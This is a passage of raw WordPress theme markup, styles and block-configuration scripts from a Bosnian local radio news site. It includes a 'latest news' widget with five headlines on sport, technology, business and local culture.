tdBlock();block_tdi_146.id="tdi_146";block_tdi_146.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"712","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Najnovije vijesti","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"0","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20699","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style"}';block_tdi_146.td_column_number="1";block_tdi_146.block_type="td_flex_block_1";block_tdi_146.post_count="5";block_tdi_146.found_posts="28555";block_tdi_146.header_color="";block_tdi_146.ajax_pagination_infinite_stop="";block_tdi_146.max_num_pages="5711";tdBlocksArray.push(block_tdi_146);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Najnovije vijesti</span></h4></div><div id=tdi_146 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" class="td-image-wrap " title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ronaldo-i-mesi.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" class="td-image-wrap " title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/telefon-google.jpg-150x100.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec/" rel="bookmark" title="Google uvodi veliku promjenu na mailu: Evo o čemu je riječ">Google uvodi veliku promjenu na mailu: Evo o čemu je riječ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" class="td-image-wrap " title="Upozorenje malih privrednika: Ne uvodite neustavne takse!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/udruzenje-malih-srednjih-privrednika-150x141.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse/" rel="bookmark" title="Upozorenje malih privrednika: Ne uvodite neustavne takse!">Upozorenje malih privrednika: Ne uvodite neustavne takse!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-150x84.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" class="td-image-wrap " title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/fgdfgdf-150x84.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/" class="td-post-category">BIZNIS</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka/" rel="bookmark" title="U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka">U Gradačcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Učitati više" id="next-page-tdi_146" data-td_block_id="tdi_146">Učitati više<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row">
<style scoped>.tdi_148{min-height:0}</style><div id="tdi_149" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row">
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_153" class="tdc-row stretch_row"><div class="vc_row tdi_154  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_154,.tdi_154 .tdc-columns{min-height:0}.tdi_154,.tdi_154 .tdc-columns{display:block}.tdi_154 .tdc-columns{width:100%}.tdi_154:before,.tdi_154:after{display:table}.tdi_154{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_154 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_154{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-top:44px!important}}</style>
<div class="tdi_153_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_153_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.radiosrebrenik.ba/wp-content/uploads/Gradina-1-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_153_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_158  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_158{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_158,.tdi_158 .tdc-inner-columns{display:block}.tdi_158 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_160  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160 .vc_column-inner>.wpb_wrapper,.tdi_160 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_160 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_161">
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_161 .td-block-title>*,.td-theme-wrap .tdi_161 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_161 .td-subcat-item a:hover,.td-theme-wrap .tdi_161 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_161 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_161 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_161 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_161 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_161 .td_quote_on_blocks,.td-theme-wrap .tdi_161 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_161 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_161 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_161 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_161 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_161 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_161 .td-read-more a,.td-theme-wrap .tdi_161 .td-weather-information:before,.td-theme-wrap .tdi_161 .td-weather-week:before,.td-theme-wrap .tdi_161 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_161 .td-post-category,.td-theme-wrap .tdi_161 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_161{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}</style>
<style>.tdi_161 .td-image-wrap{padding-bottom:70%}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:1}body .tdi_161 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_161 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_161 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_161 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_161 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_161 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_161 .td-read-more{display:none}.tdi_161 .td-author-date{display:inline}.tdi_161 .td-post-author-name{display:none}.tdi_161 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_161 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_161 .td-block-title a,.tdi_161 .td-block-title span{font-size:18px!important}.tdi_161 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_161 .td-module-container:before{bottom:-13px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .td-module-meta-info{padding:0 0 0 13px}.tdi_161 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_161 .td-module-container:before{bottom:-10px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_161 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td-module-container:before{bottom:-13px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_161=new tdBlock();block_tdi_161.id="tdi_161";block_tdi_161.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","custom_title":"Najnovije vijesti","show_modified_date":"yes","limit":"6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20699","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 